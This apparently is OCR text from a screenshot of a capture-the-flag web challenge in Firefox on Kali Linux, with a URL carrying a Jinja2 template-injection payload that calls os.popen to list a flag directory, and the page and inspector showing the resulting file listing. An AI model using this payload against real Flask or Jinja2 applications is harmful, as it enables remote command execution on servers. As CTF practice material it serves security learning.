 Mozilla Firefox (Private Browsing)
:5000/banis
:5000/banish?name={{url_for.__globals__.os.__dict__.popen('cd+%2Fflag%2Fis%2Fhere+%26%26+ls+-l').read()}}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
total 20 -r-------- 1 root root 32 Nov 19 16:05 flag -rw-r--r-- 1 root
root 198 Nov 19 16:05 getflag.c -rwsr-xr-x 1 root root 10712 Nov 19
16:33 runme has been banished by President Trump !
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Search HTML
Rules Computed Layout Animations Fonts
Filter Styles .cls
No element selected.
<html>
<head>…</head>
<body>
<div id="banished" class="container"> flex
::before
<div>
<h1>
<b>
total 20
-r-------- 1 root root 32 Nov 19 16:05 flag
-rw-r--r-- 1 root root 198 Nov 19 16:05 getflag.c
-rwsr-xr-x 1 root root 10712 Nov 19 16:33 runme
has been banished by President Trump !
</b>
</h1>
</div>
::after
</div>
</body>
</html>
html › body › div#banished.container › div › h1 › b